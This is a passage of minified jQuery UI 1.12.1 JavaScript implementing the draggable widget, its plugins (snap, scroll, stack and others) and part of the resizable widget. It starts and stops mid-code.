r(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&"HTML"!==e.tagName?(u.axis&&"x"===u.axis||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&"y"===u.axis||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&"x"===u.axis||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&"y"===u.axis||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed)))),o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}}),n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[],n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var h,s,c,l,e,v,o,a,k,d=r.options,f=d.snapTolerance,p=i.offset.left,b=p+r.helperProportions.width,y=i.offset.top,w=y+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--)e=r.snapElements[u].left-r.margins.left,v=e+r.snapElements[u].width,o=r.snapElements[u].top-r.margins.top,a=o+r.snapElements[u].height,e-f>b||p>v+f||o-f>w||y>a+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)?(r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=!1):("inner"!==d.snapMode&&(h=f>=Math.abs(o-w),s=f>=Math.abs(a-y),c=f>=Math.abs(e-b),l=f>=Math.abs(v-p),h&&(i.position.top=r._convertPositionTo("relative",{top:o-r.helperProportions.height,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e-r.helperProportions.width}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v}).left)),k=h||s||c||l,"outer"!==d.snapMode&&(h=f>=Math.abs(o-y),s=f>=Math.abs(a-w),c=f>=Math.abs(e-p),l=f>=Math.abs(v-b),h&&(i.position.top=r._convertPositionTo("relative",{top:o,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a-r.helperProportions.height,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v-r.helperProportions.width}).left)),!r.snapElements[u].snapping&&(h||s||c||l||k)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=h||s||c||l||k)}}),n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}}),n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex")),u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}}),n.ui.draggable,n.widget("ui.resizable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if("hidden"===n(t).css("overflow"))return!1;var r=i&&"left"===i?"scrollLeft":"scrollTop",u=!1;return t[r]>0?!0:(t[r]=1,u=t[r]>0,t[r]=0,u)},_create:function(){var r,t=this.options,i=this;this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide&&n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){switch(this._super(n,t),n){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var i,r,f,o,t,u=this.options,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;f.length>r;r++)i=n.trim(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(t);this._renderAxis=function(t){var i,r,f,u;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),u=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),f=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(f,u),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")}),u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var u,i,r=!1;for(u in this.handles)i=n(this.handles[u])[0],(i===t.target||n.contains(i,t.target))&&(r=!0);return!this.options.disabled&&r},_mouseStart:function(t){var f,u,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),f=this._num(this.helper.css("left")),u=this._num(this.helper.css("top")),r.containment&&(f+=n(r.containment).scrollLeft()||0,u+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:f,top:u},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:f,top:u},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor","auto"===e?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,f,u=this.originalMousePosition,e=this.axis,s=t.pageX-u.left||0,o=t.pageY-u.top||0,r=this._change[e];return this._updatePrevProperties(),r?(i=r.apply(this,[t,s,o]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),f=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(f)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var r,u,s,o,h,c,f,e=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),s=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,o=u?0:i.sizeDiff.width,h={width:i.helper.width()-o,height:i.helper.height()-s},c=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,e.animate||this.element.css(n.extend(h,{top:f,left:c})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px"),this.helper.css(n),n},_updateVirtualBoundaries:function(n){var r,f,u,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,u=t.minWidth/this.aspectRatio,f=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),u>t.minHeight&&(t.minHeight=u),t.maxWidth>f&&(t.maxWidth=f),t.maxHeight>e&&(t.maxHeight=e)),this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset(),this._isNumber(n.left)&&(this.position.left=n.left),this._isNumber(n.top)&&(this.position.top=n.top),this._isNumber(n.height)&&(this.size.height=n.height),this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var i=this.position,t=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),"sw"===r&&(n.left=i.left+(t.width-n.width),n.top=null),"nw"===r&&(n.top=i.top+(t.height-n.height),n.left=i.left+(t.width-n.width)),n},_respectSize:function(n){var t=this._vBoundaries,s=this.axis,o=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,c=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,h=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,r=this.originalPosition.left+this.originalSize.width,i=this.originalPosition.top+this.originalSize.height,f=/sw|nw|w/.test(s),u=/nw|ne|n/.test(s);return h&&(n.width=t.minWidth),e&&(n.height=t.minHeight),o&&(n.width=t.maxWidth),c&&(n.height=t.maxHeight),h&&f&&(n.left=r-t.minWidth),o&&f&&(n.left=r-t.maxWidth),e&&u&&(n.top=i-t.minHeight),c&&u&&(n.top=i-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var i=0,t=[],u=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],r=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];4>i;i++)t[i]=parseFloat(u[i])||0,t[i]+=parseFloat(r[i])||0;return{height:t[0]+t[2],width:t[1]+t[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,n=0,i=this.helper||this.element;this._proportionallyResizeElements.length>n;n++)t=this._proportionallyResizeElements[n],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var i=this.element,t=this.options;this.elementOffset=i.offset(),this._helper?(this.helper=this.helper||n("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var r=this.originalSize,i=this.originalPosition;return{left:i.left+t,width:r.width-t}},n:function(n,t,i){var u=this.originalSize,r=this.originalPosition;return{top:r.top+i,height:u.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),o=i.options,r=i._proportionallyResizeElements,e=r.length&&/textarea/i.test(r[0].nodeName),s=e&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=e?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,f&&u?{top:f,left:u}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var 